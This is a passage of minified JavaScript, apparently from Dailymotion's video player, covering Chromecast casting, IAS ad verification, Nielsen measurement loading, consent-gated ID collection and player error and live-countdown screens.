error:",e))),o.removeUpdateListener(h),k(),window.dm.spinner.removeReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_SESSION_STOPPED"}),v.jN.emit(),c(),r=null,o=null,l="connection_lost",s="system_menu")},f=()=>{if(t.src){const r=new e.media.MovieMediaMetadata;r.metadataType=e.media.MetadataType.MOVIE,r.title=t.title,r.images=[new e.Image(t.thumbnailUrl)];const i=new e.media.MediaInfo(t.src,t.contentType);i.metadata=r,i.duration=t.duration,i.contentType=t.contentType,i.xid=t.xid,i.quality=t.quality,i.streamType="recorded"===(n=t.streamType)?e.media.StreamType.BUFFERED:"live"===n?e.media.StreamType.LIVE:e.media.StreamType.OTHER;const a=new e.media.LoadRequest(i);a.autoplay=t.autoplay,a.currentTime=t.currentTime,a.sessionId=o.sessionId,o.loadMedia(a,p,(e=>{de.log("session.loadMedia() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`LOAD_MEDIA_ERROR_${e.code}`,errorPhase:"connection"}),w()}))}else(0,re.PE)({castType:"chromecast",errorCode:"NO_STREAM_URL",errorPhase:"initialization"}),w();var n},b=()=>{v.H5.emit(),r.play(null,(()=>de.log("media.play()")),(e=>{de.log("media.play() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`PLAY_ERROR_${e.code}`,errorPhase:"playback"})}))},y=()=>{r.pause(null,(()=>de.log("media.pause()")),(e=>{de.log("media.pause() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`PAUSE_ERROR_${e.code}`,errorPhase:"playback"})}))},C=()=>{r.playerState!==e.media.PlayerState.PLAYING?v.MB.emit({interactionType:L.xR}):v.zG.emit({interactionType:L.xR})},E=n=>{let{time:o}=n;t.currentTime=o,v.N9.emit({time:o}),c();const i=new e.media.SeekRequest;i.currentTime=o,r.seek(i,(()=>{de.log("media.seek()"),v.Gd.emit({time:o})}),(e=>{de.log("media.seek() error:",e),(0,re.PE)({castType:"chromecast",errorCode:`SEEK_ERROR_${e.code}`,errorPhase:"playback"})}))},A=(e,t)=>{!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.5,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];o&&(e!==o.receiver.volume.level&&o.setReceiverVolumeLevel(e,(()=>de.log("session.setReceiverVolumeLevel()")),(e=>de.log("session.setReceiverVolumeLevel() error:",e))),t!==o.receiver.volume.muted&&o.setReceiverMuted(t,(()=>de.log("session.setReceiverMuted()")),(e=>de.log("session.setReceiverMuted() error:",e))))}(e,!(t&&void 0!==e)&&t)},x=e=>{let{volume:t,muted:n}=e;const o="number"==typeof t?Math.max(0,Math.min(t,1)):void 0;A(o,n)},I=()=>{v.MB.on(b),v.zG.on(y),v.gy.on(C),v.bJ.on(E),v.OI.on(x)},k=()=>{v.MB.off(b),v.zG.off(y),v.gy.off(C),v.bJ.off(E),v.OI.off(x)},S=()=>{se.log("Settings mediaInfo");const e=d.Z.metadata("thumbnails");t={xid:d.Z.metadata("id"),title:d.Z.metadata("title"),thumbnailUrl:e?e[120]:null,duration:d.Z.metadata("duration"),autoplay:!0,currentTime:i};const n=d.Z.metadata("qualities.auto",null),o=n?n[0].url:null;null!=o&&(t.src=o,t.hls=!0,t.contentType=J.Z.HLS,se.log("Found HLS:",t.src),t.streamType=d.Z.metadata("stream_type"))};S(),v.AO.on((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i=e&&e.videoSettings&&e.videoSettings.start||0})),v.Ur.on((()=>{if(S(),o){if("live"===d.Z.metadata("stream_type"))return de.log("stopSession because live"),void w();k(),f()}})),v.l6.on((()=>{(0,m.nextTick)((()=>{v.yn.emit({duration:t.duration})}))})),v.Iu.on((e=>{t.currentTime=e.time})),v.H5.on((()=>{t.autoplay=!0})),v.Ir.on((()=>{t.autoplay=!1})),v.OI.on((e=>{o&&e.origin===(o&&o.receiver.friendlyName)||(t.volume=e)})),v.fu.on((()=>{s="player_button",o&&r&&(l="user_stopped"),e.requestSession((e=>{de.log("cast.requestSession()"),u(e)}),(t=>{de.log("cast.requestSession() error:",t),t.code===e.ErrorCode.CANCEL?((0,re.PE)({castType:"chromecast",errorCode:"USER_CANCEL",errorPhase:"connection"}),window.dm.spinner.removeReasonToKeepHidden("chromecastsession"),(0,R.bh)().dispatch({type:"CHROMECAST_CANCEL"}),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_error"}})):((0,re.PE)({castType:"chromecast",errorCode:`REQUEST_SESSION_ERROR_${t.code}`,errorPhase:"connection"}),w())}))})),v.y2.on(u)},ue=window.dmp_getLogger("Chromecast","Injector"),me=window.dmp_getLogger("Chromecast","GoogleAPI"),he=()=>{if(!window.chrome)return;if(!/Chrome/.test(window.navigator.userAgent))return;ue.log("Defining callback"),window.__onGCastApiAvailable=e=>{if(!e)return void me.log("Can't load API");let t=!1;const n=window.chrome.cast;n.initialize(new n.ApiConfig(new n.SessionRequest("E081C214"),(e=>{v.y2.emit(e)}),(async e=>{if(e===n.ReceiverAvailability.AVAILABLE){if(t)return;t=!0,(0,R.bh)().dispatch({type:"CHROMECAST_READY"}),window.dm.watchtower.notify({name:"dev_monitor"},{extra:{subname:"chromecast_available"}}),me.log("Receiver found"),ce()}else(0,R.bh)().dispatch({type:"CHROMECAST_NOT_AVAILABLE"}),me.log("No receiver found")}),n.AutoJoinPolicy.ORIGIN_SCOPED),(()=>me.log("chrome.cast.initialize()")),(e=>me.log("chrome.cast.initialize() error:",e)))},ue.log("Injecting script");const e=document.createElement("script");e.addEventListener("error",(e=>ue.log(e))),e.src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js",document.head.appendChild(e)};var pe=n(2186);class ve extends pe.t6{start(){const e=e=>{(0,D.Z0)(e)};v.Ur.on(e),this.stop=()=>{v.Ur.off(e)}}}var _e=n(6894),ge=n(8661),we=n(3714),fe=n(9440),be=n(480),ye=n(6187),Ce=n(6195),Ee=n(346);const Le=()=>{const e=(0,Q.sO)(!0);return!!e.current&&(e.current=!1,!0)};var Re=n(2279),Ae=n(3136),xe=n(3421);const Ie=window.dmp_getLogger("Player","AdEventsAdapter"),ke=(0,Re.zB)({adEventsAdapterEnabled:xe.X});class Se extends l.wA{componentDidMount(){this.subscribedEvents={}}bindAdEventListeners(){var e=this;Object.entries(Ae.k3).forEach((t=>{let[,n]=t;const o=function(){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];e.props.dispatchAdEvent(n,o)};this.subscribedEvents[n]=o,null==W.R1||W.R1.subscribe(o,n)}))}unbindAdEventListeners(){Object.entries(this.subscribedEvents).forEach((e=>{let[t,n]=e;null==W.R1||W.R1.unsubscribe(n,t)})),this.subscribedEvents={}}componentDidUpdate(e){this.props.adEventsAdapterEnabled&&!e.adEventsAdapterEnabled?this.bindAdEventListeners():!this.props.adEventsAdapterEnabled&&e.adEventsAdapterEnabled&&this.unbindAdEventListeners()}componentWillUnmount(){this.unbindAdEventListeners()}}const Me={dispatchAdEvent:function(e,t){const n={type:e,args:t};return Ie.log("Dispatching ",n),n}},De=(0,ee.$j)(ke,Me)(Se);var Ne=n(1107),Te=n.n(Ne);const Pe=[Ae.k3.CLICK_THRU,Ae.k3.DURATION_CHANGE,Ae.k3.ERROR,Ae.k3.EXPANDED_CHANGE,Ae.k3.IMPRESSION,Ae.k3.PAUSED,Ae.k3.PLAYING,Ae.k3.RESIZE_AD_REQUESTED,Ae.k3.SKIPPABLE_STATE_CHANGE,Ae.k3.SKIPPED,Ae.k3.STARTED,Ae.k3.STOPPED,Ae.k3.USER_MINIMIZE,Ae.k3.VIDEO_COMPLETE,Ae.k3.VIDEO_FIRST_QUARTILE,Ae.k3.VIDEO_MIDPOINT,Ae.k3.VIDEO_START,Ae.k3.VIDEO_THIRD_QUARTILE,Ae.k3.VOLUME_CHANGE,"AD_LOADED"];var Oe=n(3253);const He=window.dmp_getLogger("Stats","IAS");class Fe extends l.wA{constructor(e){super(e),this.iasInstance=null,this.iasDisabled=!1,this.handleIasActivation(),this.sendEvent=e=>{let{type:t,duration:n,volume:o,muted:r,args:i=null}=e;if(!this.iasInstance)return He.log(`Tried to call sendEvent for ${t} with no IAS`);const a=this.getIasEventName(t),l={...{ad_duration:n||-1,volume:r?0:Number(o.toFixed(2))},...this.getEventPayload(t,i)};He.log("Calling sendEvent",a,l),this.iasInstance.sendEvent(a,l)}}componentDidUpdate(){const{resetIas:e,iasMonitorCampaign:t,iasDestroyCampaignAsync:n}=this.props;e&&this.handleIasActivation(),this.iasDisabled||(!t&&this.iasInstance?this.destroyCampaignMonitoring(n):t&&!this.iasInstance&&this.createCampaignMonitoring())}handleIasActivation(){const{metadataReportingIasAnid:e,metadataReportingIasPartner:t}=this.props;e&&t?this.iasDisabled=!1:(this.iasDisabled=!0,He.log("no suitable params to instantiate new Campaign Monitoring"))}getIasEventName(e){switch(e){case Ae.k3.RESIZE_AD_REQUESTED:case Ae.k3.EXPANDED_CHANGE:case Ae.k3.USER_MINIMIZE:return"resizeAd";case"AD_LOADED":return Ae.k3.LOADED;default:return e}}getEventPayload(e,t){switch(e){case Ae.k3.RESIZE_AD_REQUESTED:return{...t[0]};case Ae.k3.CLICK_THRU:return{url:t[0],id:t[1],playerHandles:t[2]};case Ae.k3.ERROR:return{message:t[0]};default:return{}}}getAdType(){return(null==W.R1?void 0:W.R1.getAd().isAudio)?"audio":"video"}getParams(){const{metadataReportingIasAnid:e,metadataReportingIasPartner:t,metadataOwnerId:n,metadataAdvertisingCustomTarget:o,playbackAutoplayWithoutUserInteraction:r}=this.props,i=null==W.R1?void 0:W.R1.getAdBreak().position,a=null==W.R1?void 0:W.R1.getAd();return{adsafe_par:"",anId:e,campId:i,chanId:n,custom:o?encodeURIComponent(o.substring(0,50)):"",custom2:window.DMP_TOPDOMAIN,custom3:a.bid||"",custom4:this.getAdType(),impId:a.inventoryId?encodeURIComponent(a.inventoryId.substring(0,50)):"",ias_xar:"0",ias_xpb:r?"autoplayed":"clicktoplay",ias_xps:this.getPositionNumber(i),partner:t,placementId:a.adCreativeId?encodeURIComponent(a.adCreativeId.substring(0,50)):"",pubCreative:a.adom||"",pubId:window.DMP_PUBLISHER.xid||"",pubOrder:a.did||"",bidurl:window.DMP_EMBEDDER}}createNewIAS(){return new(Te())}createCampaignMonitoring(){this.iasInstance=this.createNewIAS();const e=window.dm.nodes.video,t=this.getParams();He.log("instantiating new Campaign Monitoring",null==W.R1?void 0:W.R1.getAd().integratorName,t,e),this.iasInstance.initCM(t,e),(0,R.bh)().dispatch({type:"SUBSCRIBE_PLAYER_DATA_LAYER",name:"IAS",events:Pe,callback:this.sendEvent,options:{inventoryIdValue:null==W.R1?void 0:W.R1.getAd().clientInventoryId}}),(0,W.Aj)(null==W.R1?void 0:W.R1.AdEvents.AD_LOG,Ae.r0.IAS_LOADED)}destroyCampaignMonitoring(){const e=()=>{He.log("clean Campaign Monitoring instance"),(0,R.bh)().dispatch({type:"UNSUBSCRIBE_PLAYER_DATA_LAYER",name:"IAS"}),this.iasInstance=null};var t;arguments.length>0&&void 0!==arguments[0]&&arguments[0]?(t=e,(0,m.nextTick)((()=>{t()}))):e()}getPositionNumber(e){switch(e){case Ae.ev.PREROLL:return"1";case Ae.ev.MIDROLL:case Ae.ev.LIVEADBREAK:return"2";case Ae.ev.POSTROLL:return"3";default:return"4"}}}const Ve=(0,Re.zB)({resetIas:Oe.kA,iasMonitorCampaign:Oe.t,iasDestroyCampaignAsync:Oe.Ym,metadataAdvertisingCustomTarget:le.wq,metadataOwnerId:le.wD,metadataReportingIasAnid:le.gp,metadataReportingIasPartner:le.Kz,playbackAutoplayWithoutUserInteraction:x.To}),Be=(0,ee.$j)(Ve)(Fe),Ue=()=>{const e=(0,ee.v9)(be.yT),[t,n]=(0,Q.eJ)(!1);if((0,Q.d4)((()=>{const e=(e=>{const t=null==W.R1?void 0:W.R1.OmSdkUtils.canUseNativeOmsdk(),n=window.dmp_isGKEnabled("PV5_IAS_INAPP");return{ias:!(t&&!n)&&(o=e,Math.floor(Math.random()*Math.floor(100)+1)<=o)};var o})(window.dmp_isGKEnabled("PV5_IAS_100")?100:window.dmp_isGKEnabled("PV5_IAS_SAMPLING")?15:0);n(e.ias)}),[e]),e)return(0,l.h)(l.HY,null,t?(0,l.h)(Be,null):null)};class Ze extends l.wA{render(){return(0,l.h)(l.HY,null,(0,l.h)(De,null),(0,l.h)(Ue,null))}}var ze=n(8094);const $e=(0,Re.zB)({playerDatalayerEventSources:ze.Wx,playerDatalayerSubscribers:ze.eZ,adLinearIsRunning:we.xV,adLinearDuration:we.Js,volume:X.gG,muted:X.oM}),qe=window.dmp_getLogger("Player","PlayerDataLayer");function je(e,t){let{events:n,options:o={}}=e;const r=n.includes(t.type),i=!o.inventoryIdValue||o.inventoryIdValue===t.inventoryIdValue;return r&&i}function Ye(e,t){qe.log("dispatching",e,"to",t),t.filter((t=>je(t,e))).forEach((t=>{let{callback:n}=t;n(e)}))}class Ge extends l.wA{constructor(e){super(e),this.processedEvents=[]}componentDidUpdate(e){const{props:t}=this;if(0===t.playerDatalayerEventSources.length)return void(e.playerDatalayerEventSources.length&&(this.processedEvents=[],qe.log("Reset DataLayer")));const n=function(e,t){const n=t.playerDatalayerSubscribers.map((e=>e.name));return e.playerDatalayerSubscribers.filter((e=>!n.includes(e.name)))}(t,e);n.length>0&&n.forEach((e=>function(e,t){const{events:n,callback:o}=e;qe.log("dispatching",t,"to",{events:n,callback:o}),t.filter((t=>je(e,t))).forEach((e=>{o(e)}))}(e,this.processedEvents)));const o=function(e,t){const{adLinearIsRunning:n,volume:o,muted:r,playerDatalayerEventSources:i,playerDatalayerSubscribers:a,adLinearDuration:l}=e,s=[];for(let e=t.playerDatalayerEventSources.length;e<i.length;e++){var d,c;const t={...i[e],adLinearIsRunning:n,duration:l,volume:o,muted:r,inventoryIdValue:null==W.R1||null==(d=W.R1.getAd())?void 0:d.clientInventoryId,clientFallbackIndex:null==W.R1||null==(c=W.R1.getAd())?void 0:c.clientFallbackIndex};s.push(t),Ye(t,a)}return s}(t,e);this.processedEvents=this.processedEvents.concat(o)}}const Ke=(0,ee.$j)($e)(Ge),We=()=>(0,l.h)(l.HY,null,window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())?(0,l.h)(Ze,null):null,(0,l.h)(Ke,null));var Je=n(2328),Xe=n(7269);const Qe=window.dmp_getLogger("Nielsen");var et=n(9678),tt=n(5188),nt=n(8721);const ot=e=>{let{loaded_with_consent:t,subbrand:n}=e;const o=(0,b.i5)({name:"nielsen_monitoring",data:{...(0,b.gq)(),id:(0,nt.Z)(),nielsen_sdk:{loaded_with_consent:t,subbrand:n,from:tt.Ac}}});(0,b.z2)(o,{priority:"critical"})},rt=window.dmp_getLogger("Nielsen"),it=(0,Je.td)(!1);let at=null,lt=null,st=null,dt=null;const ct=e=>{if(Xe.H2.value){const t=Xe.nt.value;if(d.Z.isVideoSeekable()&&!t){if(!st){const t=e.playbackVideoDuration-et.Ql.value;return st=Math.trunc(Date.now()/1e3-t),st}return st+=1,st}return dt?(dt+=1,dt):(dt=Math.trunc(Date.now()/1e3),dt)}return et.Ql.value},ut=()=>!!window.DMP_ENABLE_ADS&&("FR"===window.__PLAYER_CONFIG__.context.country&&window.infopack.TCF2HasConsentForNielsen()),mt=()=>new Promise(((e,t)=>{new Promise(((e,t)=>{!function(e,n){function o(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}e[n]=e[n]||{nlsQ(r,i,a){let l=e.document,s=l.createElement("script");s.async=1,s.src=`${"http:"===e.location.protocol?"http:":"https:"}//cdn-gl.nmrodam.com/conf/${r}.js#name=${i}&ns=${n}`;let d=l.getElementsByTagName("script")[0];return d.parentNode.insertBefore(s,d),e[n][i]=e[n][i]||{g:a||{},ggPM(r,a,l,s,d){e[n][i].q=e[n][i].q||[];try{let t=o([r,a,l,s,d]);e[n][i].q.push(t)}catch(e){Qe.log("Error: Cannot register event in Nielsen SDK queue."),t()}},trackEvent(r){e[n][i].te=e[n][i].te||[];try{let t=o(r);e[n][i].te.push(t)}catch(e){Qe.log("Error: Cannot register event in Nielsen SDK queue."),t()}}},e[n][i]}}}(window,"NOLBUNDLE"),e()})).then((()=>{rt.log("Nielsen sdk mount"),ht(),_t(),e()})).catch((()=>{rt.log("queue snippet rejected"),t()}))})),ht=()=>{var e;at=null==(e=window.NOLBUNDLE)?void 0:e.nlsQ(tt.L3,tt.Ac,{optout:!1,enableFpid:!0}),rt.log("Nielsen sdk instance optin",at)},pt=e=>{var t;at&&(null==(t=at)||t.ggPM("loadMetadata",e),ot({subbrand:e.subbrand}),rt.log("loadMetadata event send to Nielsen",e))},vt=e=>{var t,n;let{event:o,currentTime:r,reason:i}=e;at&&(lt=null!=(t=null!=r?r:lt)?t:0,null==(n=at)||n.ggPM(o,lt),rt.log(`${o} event send to Nielsen at ${lt}s - ${i||""}`))},_t=()=>{const e=()=>{it.value&&(it.value=!1)};window.addEventListener("beforeunload",e),window.addEventListener("pagehide",e)},gt=window.dmp_getLogger("EID"),wt=()=>{const e=window.dmp_getLogger("EID"),t=(0,ee.v9)(le.Ie),n=(0,ee.v9)(le.o7),o=(0,Q.sO)(null),r=(0,Q.sO)(!1),i=t=>{let{state:n,eid:i=null}=t;switch(n){case"blocked":o.current=null,r.current=!1,window.DMP_EID=null,e.log("EID collection blocked by business rules");break;case"duplicated":window.DMP_ENABLE_EID_COLLECTION?e.log("EID already collected",window.DMP_EID):e.log("EID collection blocked by player setting");break;case"collected":{r.current=!0;const t=i&&Object.keys(i).length>0?Object.keys(i).filter((e=>null!==i[e])):[];o.current=t.length>0?t:null,e.log("Available EID",o.current),window.DMP_ENABLE_EID_COLLECTION?(window.DMP_EID=i,e.log("EID collected",i)):e.log("EID collection blocked by player setting");break}}o.current&&(e=>{const t=(0,b.i5)({name:"eid_availability",data:{...(0,b.gq)(),id:(0,nt.Z)(),eid_available:e}});gt.log("send event to track available EID",t),(0,b.z2)(t,{priority:"critical"})})(o.current)};(0,Q.d4)((()=>(v.ZN.on(i),()=>{v.ZN.off(i)})),[]),(0,Q.d4)((()=>{n&&(window.DMP_ENABLE_ADS&&!t&&(!window.DMP_IS_GDPR_APPLICABLE||window.infopack.getTcfConsentString()&&window.infopack.TCF2HasConsentForDailymotion())?window.DMP_EID||r.current?v.ZN.emit({state:"duplicated"}):(e.log("send postMessage to PES to collect EID"),window.top.postMessage(JSON.stringify({event:"pes_listen_eid",id:window.DMP_IFRAME_ID}),"*")):v.ZN.emit({state:"blocked"}))}),[n,t])},ft=e=>9===bt(e),bt=e=>e.keyCode?e.keyCode:e.which,yt=()=>{const e=(0,ee.I0)();(0,Q.d4)((()=>(e=>{let{onTouchActivation:t,onMouseActivation:n,onKeyboardActivation:o}=e;const r=e=>{e.defaultPrevented||t()},i=e=>{e.defaultPrevented||n()},a=e=>{e.defaultPrevented||o({tabKey:ft(e),shiftKey:e.shiftKey})},l=e=>{e.defaultPrevented||o({tabKey:ft(e),shiftKey:e.shiftKey})};return document.addEventListener("touchstart",r),document.addEventListener("mousedown",i),document.addEventListener("keydown",a),document.addEventListener("keyup",l),{stop:()=>{document.removeEventListener("touchstart",r),document.removeEventListener("mousedown",i),document.removeEventListener("keydown",a),document.removeEventListener("keyup",l)}}})({onTouchActivation:()=>{document.documentElement.setAttribute("data-pointer-focus",!0),e({type:"TOUCH_ACTIVATION"})},onMouseActivation:()=>{document.documentElement.setAttribute("data-pointer-focus",!0),e({type:"MOUSE_ACTIVATION"})},onKeyboardActivation:t=>{let{tabKey:n,shiftKey:o}=t;(n||o)&&document.documentElement.removeAttribute("data-pointer-focus"),e({type:"KEYBOARD_ACTIVATION",tabKey:n,shiftKey:o})}}).stop),[])};var Ct=n(5223),Et=n(2542),Lt=n(539),Rt=n(324),At=n(3273),xt=n(9456),It=n(9986);const kt=e=>{let{errorTitle:t,children:n}=e;const o=(0,ee.v9)(Rt.Uy),r=(0,ee.I0)();return(0,Q.d4)((()=>{r({type:"ERROR_DISPLAYED",displayedTitle:t,displayedMessage:""})}),[t]),(0,Q.d4)((()=>{(0,te.Pj)(It.pn,{code:o,title:t,message:""})}),[o,t]),(0,l.h)("div",{className:"error"},(0,l.h)("h1",{className:"error_title"},n))};var St=n(5101);const Mt=()=>{(0,Et.$)(".video_thumbnail{height:100%;width:100%;position:absolute;background-color:var(--color-black)}.video_thumbnail_image{object-fit:cover;height:100%;width:100%}[data-thumbnails-fit-contain] .video_thumbnail_image{object-fit:contain}","video_thumbnail");const e=window.dmp_getLogger("PosterSooner"),t=(0,ee.v9)(le.YK),n=(0,ee.v9)(St.Vm),o=(0,ee.v9)(St.dX),r=(0,ee.v9)(St.A7);let i=window.dm.posterSooner.thumbnailUrl;return i&&!r||(e.log("Thumbnail url is recalculated"),i=window.dm.posterSooner.getAndStorePosterUrlResolution(t,n,o)),i?(e.log(`Thumbnail url displayed on start screen: ${i}`),(0,l.h)("div",{className:"video_thumbnail"},(0,l.h)("img",{className:"video_thumbnail_image",src:i,alt:""}))):null},Dt=()=>{const e=(0,ee.v9)(le.sO),t=Pt(e),n=t>0?`${dm.helpers.i18n("live.live_in")} ${Math.round(t)}s`:dm.helpers.i18n("error.live_stream_unavailable_title"),o=t>0,r=o?(0,l.h)(Nt,{remainingSeconds:t}):(0,l.h)(Tt,null);return(0,Lt.A)("errorlivescreen"),(0,l.h)(l.HY,null,(0,l.h)(Mt,null),window.DMP_ENABLE_LIVE_OFFAIR_SCREEN?(0,l.h)("div",{"data-live-countdown":o,className:"live_background_gradient"}):null,(0,l.h)(kt,{errorTitle:n,children:r}))},Nt=e=>{let{remainingSeconds:t}=e;const n=Ot(t),o=(0,xt.dH)(n),r=(0,ee.v9)(le.$d);return(0,Q.d4)((()=>{0===n&&v.AO.emit({videoId:r,videoSettings:{autoplay:!0},from:"programmatic"})}),[n]),(0,l.h)("div",{className:"live_countdown live_countdown_positioning"},(0,l.h)("div",{className:"live_countdown_icon"},(0,l.h)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},(0,l.h)("path",{d:"M4.41042 18.5348C4.79118 18.9156 5.40852 18.9156 5.78928 18.5348C6.17004 18.1541 6.17004 17.5367 5.78928 17.156C2.94563 14.3123 2.94563 9.7112 5.78928 6.86755C6.17004 6.48679 6.17004 5.86946 5.78928 5.4887C5.40852 5.10793 4.79118 5.10793 4.41042 5.4887C0.805251 9.09386 0.805251 14.9296 4.41042 18.5348Z",fill:"white"}),(0,l.h)("path",{d:"M7.62114 16.1483C8.0019 16.5291 8.61924 16.5291 9 16.1483C9.38076 15.7676 9.38076 15.1502 9 14.7695C7.48218 13.2517 7.48218 10.7719 9 9.25404C9.38076 8.87328 9.38076 8.25594 9 7.87518C8.61924 7.49442 8.0019 7.49442 7.62114 7.87518C5.3418 10.1545 5.3418 13.869 7.62114 16.1483Z",fill:"white"}),(0,l.h)("path",{d:"M18.2107 5.48936C18.5915 5.1086 19.2088 5.1086 19.5896 5.48936C23.1947 9.09453 23.1947 14.9303 19.5896 18.5355C19.2088 18.9162 18.5915 18.9162 18.2107 18.5355C17.83 18.1547 17.83 17.5374 18.2107 17.1566C21.0544 14.313 21.0544 9.71186 18.2107 6.86822C17.83 6.48746 17.83 5.87012 18.2107 5.48936Z",fill:"white"}),(0,l.h)("path",{d:"M15 7.87584C15.3808 7.49508 15.9981 7.49508 16.3789 7.87584C18.6582 10.1552 18.6582 13.8697 16.3789 16.149C15.9981 16.5298 15.3808 16.5298 15 16.149C14.6192 15.7682 14.6192 15.1509 15 14.7701C16.5178 13.2523 16.5178 10.7725 15 9.2547C14.6192 8.87394 14.6192 8.25661 15 7.87584Z",fill:"white"}),(0,l.h)("path",{d:"M10.9393 13.073C11.5251 13.6588 12.4749 13.6588 13.0607 13.073C13.6464 12.4872 13.6464 11.5374 13.0607 10.9517C12.4749 10.3659 11.5251 10.3659 10.9393 10.9517C10.3535 11.5374 10.3535 12.4872 10.9393 13.073Z",fill:"white"}))),(0,l.h)("div",{className:"live_countdown_text"},(0,l.h)("div",{className:"live_countdown_header"},dm.helpers.i18n("live.live_in")),(0,l.h)("div",{className:"live_countdown_content"},o)))},Tt=()=>window.DMP_ENABLE_LIVE_OFFAIR_SCREEN?dm.helpers.i18n("error.live_stream_unavailable_title"):"",Pt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return(null!=e?e:0)-Date.now()/1e3+t},Ot=e=>{const t=Date.now(),[n,o]=(0,Q.eJ)(e);return(0,Q.d4)((()=>{const n=setInterval((()=>{const n=Date.now()-t,r=Math.round(n/1e3),i=Math.max(e-r,0);o(i)}),100);return()=>{clearInterval(n)}}),[]),n},Ht=e=>{let{errorTitle:t,errorMessage:n,children:o}=e;const r=(0,ee.v9)(Rt.Uy),i=(0,ee.I0)();return(0,Q.d4)((()=>{i({type:"ERROR_DISPLAYED",displayedTitle:t,displayedMessage:n})}),[t,n]),(0,Q.d4)((()=>{(0,te.Pj)(It.pn,{code:r,title:t,message:n})}),[r,t,n]),(0,l.h)("div",{className:"error"},t?(0,l.h)("h1",{className:"error_title"},t):null,n?(0,l.h)("p",{className:"error_message"},n):null,o)};var Ft=n(7462);const Vt=e=>{let{children:t,screenName:n,onClick:o,...r}=e;return(0,Q.d4)((()=>{(0,b.z2)((0,b.CT)({component:{type:"reloadButton"},screen:{name:n}}))}),[]),(0,l.h)("button",(0,Ft.Z)({className:"error_cta_button",onClick:()=>{o&&o(),(0,b.z2)((0,b.hM)({component:{type:"reloadButton"},screen:{name:n}}))}},r),t)},Bt=e=>{let{children:t,...n}=e;return(0,l.h)("a",(0,Ft.Z)({className:"error_cta_link"},n),t)},Ut=e=>{let{errorReportID:t}=e;const n=(0,ee.v9)(le.o7),o=`${window.DMP_WEBSITE_URL}/video/${n}`;return(0,l.h)("div",{className:"error_report_link"},(0,l.h)("a",{target:"_blank",href:`https://faq.dailymotion.com/hc/fr/requests/new?ticket_form_id=48277&report_id=${t}&video-url=${o}#new-request`},"Report ID: ",t))};var Zt=n(5341);const zt=()=>{var e;const t=(0,ee.v9)(Zt.X),n=window.dmp_getViewIdForVideoIndex(),o=(0,ee.v9)(le.$d),r=(0,ee.v9)(be.Y1);return(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.quality_switcher_title"),errorMessage:dm.helpers.i18n("error.quality_switcher_message")},(0,l.h)(Ut,{errorReportID:n}),(null==t||null==(e=t.extra)?void 0:e.canRetry)?(0,l.h)(Vt,{screenName:"error_screen_quality_switcher",onClick:()=>{v.AO.emit({videoId:o,videoIdx:r,withSettings:!1,isReplay:!0,refreshRecommendations:!1,from:"reloadButton"})}},dm.helpers.i18n("error.cta.reload")):null)};var $t=n(1070),qt=n(3315);let jt;const Yt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,R.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return t||{id:jt,name:"error_screen",xid:(0,le.o7)(e)}};var Gt=n(8951);const Kt=()=>{const e=(0,ee.v9)(le.$d),t=window.dmp_getViewIdForVideoIndex(),n=Gt.q.value.map((e=>({type:"video",video:e,recommended:!0})));return(0,Q.d4)((()=>{if(!Gt.q.value.length)return e||(Gt.q.value=[]),(0,qt.l)({includeRecommendations:!0,includePlaylist:!1,metadataAccessId:e,metadataViewId:t,onerror:e=>{console.log(e)},oncomplete:e=>{Gt.q.value=e.recommendations.videos},isFromErrorScreen:!0})}),[e]),(0,Q.d4)((()=>{jt=(0,nt.Z)()}),[]),Gt.q.value.length?(0,l.h)($t.l,{carouselCards:n,onCardFirstDisplay:(e,t)=>{(e=>{let{videoXid:t,videoIndex:n,recommended:o}=e;const r=(0,b.CT)({screen:Yt(),component:{xid:t,type:"video",index:n}});(0,b.z2)(r),o&&(0,te.Pj)(It.D)})({videoXid:e.video.xid,videoIndex:t,recommended:e.recommended})},onCardClick:(e,t)=>{(e=>{let{videoXid:t,videoIndex:n}=e;const o=(0,b.hM)({screen:Yt(),component:{xid:t,type:"video",index:n},action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"carousel_card",uuid:(0,nt.Z)()}});(0,b.z2)(o)})({videoXid:e.video.xid,videoIndex:t}),v.AO.emit({videoId:e.video.xid,videoIdx:t,videoSettings:{autoplay:!0},refreshRecommendations:!1,refreshConfig:!0,from:"carouselCard"})},currentAndAdditionalVideoListAvailable:!1}):null};var Wt=n(3825);const Jt={DM001:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_not_available_title"),errorMessage:dm.helpers.i18n("error.video_not_available_message")}),DM002:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_deleted_title"),errorMessage:dm.helpers.i18n("error.video_deleted_message")}),DM003:Dt,DM005:()=>(0,l.h)(Ht,{errorTitle:dm.helpers.i18n("error.video_removed_title"),errorMessage:dm.helpers.i18n("error.video_removed_message")}),DM006:()=>{const 